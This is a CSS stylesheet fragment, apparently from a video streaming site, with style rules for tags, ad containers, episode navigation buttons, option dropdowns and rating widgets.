.mn-tag{display:0;flex-wrap:wrap;align-items:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;}
.TPost.B .Image .MvIC .Lng{position:static;margin-bottom:3px;float:left;clear:both;margin-right:5px;height:auto;background-color:#0055C8;border-radius:30px;text-transform:uppercase;font-size:.54rem;display:inline-block;font-weight:400;line-height:2.1em;padding:0 .3rem;}
.mn-tag img{width:24px;height:auto;margin-right:5px;margin-bottom:3px;}
.st-vote{font-size:12px;line-height:1.1rem;}
.ads-top-letter,.ads_button_letter,.ads-movies,.ads-bottom-letter,.ads-series,.ads-seasons,.ads-episodes{display:0;flex-wrap:wrap;justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;-webkit-justify-content:center;margin-bottom:30px;}
.optns-bx{display: flex;flex-wrap: wrap;}
.drpdn{margin-right: 16px;position: relative;margin-bottom: 16px;}
.optns-bx *>.Button{display: inline-flex;text-align: left;margin-bottom: 0;}
.optns-bx *>.Button:not(.on){background-color: rgba(0,0,0,.5);opacity: .7;}
.optns-bx *>.Button:not(.on):hover{opacity: 1;}
.optns-bx *>.Button>span{line-height: 20px;font-weight: 700;font-size: 16px;padding-right: 16px;}
.optns-bx *>.Button>span span{display: block;font-weight: 400;font-size: 12px;}
.optns-bx *>.Button.on+.optnslst{display: block;}
.optnslst{display: none;position: absolute;left: 0;top: 100%;z-index: 1;margin: 0;padding: 0;margin-top: 8px;width: 220px;padding: 8px;border-radius: 8px;list-style: none;}
.optnslst .Button{width: 100%;text-align: left;margin-bottom: 0;}
.optnslst li{margin-bottom: 8px;}
.optnslst li:last-child{margin-bottom: 0;}
.navepi{display: flex;justify-content: space-between;align-items: center;margin-top: 16px;}
.navepi a{padding-left: 16px;padding-right: 16px;display: inline-flex;align-items: center;}
.navepi a.off{opacity: .5;filter:grayscale(1);pointer-events: none;}
.navepi a.prev span,.navepi a.next span{display: none;font-weight: normal;}
.navepi a.list i{font-size: 20px;}
@media screen and (min-width:30em){
    .navepi a.prev span,.navepi a.next span{display: inline-block;}
    .navepi a.prev span{margin-left: 8px;}
    .navepi a.next span{margin-right: 8px;}
}

.d-flex-ch{display: flex; justify-content:center; width: 100%; flex-wrap: wrap;}
.lrt {
    display: none;
}

.lrt.active {
    display: block!important;
}

.rtg {
    cursor: pointer;
    margin: 0 5px;
}

.rtg.inactive {
    background-color: #313036!important;
}

.mt-20 {
    margin-top: 20px;
}